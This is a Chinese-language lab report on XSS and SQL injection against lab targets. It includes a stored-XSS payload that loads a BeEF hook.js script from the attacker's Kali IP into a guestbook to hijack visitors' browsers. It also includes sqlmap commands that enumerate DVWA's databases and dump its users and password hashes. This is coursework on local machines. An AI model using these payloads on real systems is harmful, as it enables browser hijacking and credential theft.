文章目录

一、实验目的和要求

实验目的

了解什么是XSS;了解XSS攻击实施,理解防御XSS攻击的方法;了解SQL注入的基本原理;掌握PHP脚本访问MySQL数据库的基本方法;掌握程序设计中避免出现SQL注入漏洞的基本方法;掌握网站配置。

实验环境

系统环境:Kali Linux 2、Windows Server

网络环境:交换网络结构

实验工具

Beef;AWVS(Acunetix Web Vulnarability Scanner);SqlMAP;DVWA

二、XSS部分

1.反射型XSS 将链接给到目标点击

2.存储型XSS 留言评论等插入

3.DOM型XSS 插件脚本到dom

实验环境搭建

角色:留言簿网站。存在XSS漏洞;(IIS或Apache、guestbook搭建)

攻击者:Kali(使用beEF生成恶意代码,并通过留言方式提交到留言簿网站);

被攻击者:访问留言簿网站,浏览器被劫持。

XSS的分类



1.利用AWVS扫描留言簿网站,发现其存在XSS漏洞

利用AWV扫描留言簿网站,发现其存在XSS漏洞



2.Kali使用beef生成恶意代码

在kali终端打开beef,(如有打开不了等问题可参考https://www.cnblogs.com/jinxi7021/p/15089237.html,进行beef的安装及配置等)之前本人的beef用不了的时候,最后将它卸载后重新安装就可以正常使用

开启命令:beef-xss

恶意代码:(把ip改为kali的ip)

<script src="http://192.168.47.128:3000/hook.js"></script>



生成恶意代码后Firefox会自动跳转到beef的网站 要将ip改成kali的,才可以正常进入挂马网站

要将ip改成kali的,才可以正常进入挂马网站

3.访问http://留言簿网站/message.asp;将以下恶意代码写入网站留言板

留言成功后,返回留言页面,点击首页,在随便点击一下刚刚自己的留言,点击之后才可以被勾住(貌似点击一次才可以劫持跳转网站一次吧,不晓得怎么才能连续操作)

4.管理员登录login.htm,账号密码均为admin,审核用户留言

只要客户端访问这个服务器的留言板,客户端浏览器就会被劫持,指定被劫持网站为百度。



如图,左侧箭头所示的ip就是登录留言簿网站的机子的ip,显示已经被劫持到其浏览器,我们在右侧的Redirect URL里输入百度的网站,点击Execute,然后在查看靶机,发现网页已被跳转

5.回答问题

实验中XSS攻击属于哪种类型?

答:存储型

三、SQL注入部分:DVWA+SQLmap+Mysql注入实战

sqlmap语法参考

- -u:指定目标URL,即注入点

- –cookies:当前会话的cookies值

- -b:获取数据库类型,检索数据库管理系统标识

- –current-db:获取当前数据库

- current-user:获取当前登录数据库使用的用户

- -string:当查询可用时用来匹配页面中的字符串

- -users:枚举DBMS用户

- -password:枚举DBMS用户密码hash

- –dbs:枚举当前数据库

- -D 数据库名:指定数据库

- –tables:枚举指定数据库的所有表

- -T:指定数据库中的数据表

- –columns:获取列的信息

- –dump:存储数据表项

1.注入点发现

实验前搭建好Metasploitable2靶机,开启后再kali的Firefox的URL输入靶机的ip即可进入DVWA。





打开DVWA的sql injection界面,在User ID输入1,返回正常,如图所示。



再次输入1’发现返回报错,证明有sql漏洞注入。



在开始SQL注入前,要先将DVWA Security中的Script Security等级改到最低low,改完后F12查看源代码,找到cookie的PHPSESSID



2.枚举当前使用的数据库名称和用户名

输入命令:Sqlmap -u "http://192.168.47.129/dvwa/vulnerabilities/sqli/?id=22&Submit=Submit#" --cookie='security=low; PHPSESSID=6c861b6cb87b33335777dead910bab9c' -b --current-db --current-user

sqlmap输出为:



3.枚举数据库用户名和密码

输入命令:sqlmap -u "http://192.168.47.129/dvwa/vulnerabilities/sqli/?id=22&Submit=Submit#" --cookie='security=low;PHPSESSID=ce99b582234fb690f9e004e627438c6a' --users --password

sqlmap输出为:

4.枚举数据库

输入命令:sqlmap -u "http://192.168.47.129/dvwa/vulnerabilities/sqli/?id=22&Submit=Submit#" --cookie='security=low;PHPSESSID=ce99b582234fb690f9e004e627438c6a' --dbs

sqlmap输出为:

5.枚举数据库和指定数据库的数据表

输入命令:sqlmap -u "http://192.168.47.129/dvwa/vulnerabilities/sqli/?id=22&Submit=Submit#" --cookie='security=low;PHPSESSID=ce99b582234fb690f9e004e627438c6a' -D"dvwa" --tables

sqlmap输出为:



6.获取指定数据库和表中所有列的信息

输入命令:sqlmap -u "http://192.168.47.129/dvwa/vulnerabilities/sqli/?id=22&Submit=Submit#" --cookie='security=low;PHPSESSID=ce99b582234fb690f9e004e627438c6a' -D"dvwa" -T users --columns

sqlmap输出为:



7.枚举指定数据表中的所有用户名与密码,并down到本地

输入命令:sqlmap -u "http://192.168.47.129/dvwa/vulnerabilities/sqli/?id=22&Submit=Submit#" --cookie='security=low;PHPSESSID=ce99b582234fb690f9e004e627438c6a' -D"dvwa" -T users -C "user_id,user,password" --dump

sqlmap输出为:





查看下载到本地的user.csv

(提示带.的文件夹为隐藏,在图形命令下,用文件浏览器打开文件夹,按下ctrl+h组合键可显示隐藏文件合文件夹,再按一次取消显示。)

在终端输入命令,cd切换到DVWA文件夹,输入命令:ls-a即可查看当前文件夹包含的文件

完毕!

版权归原作者 ((⥎)). 所有, 如有侵权,请联系我们删除。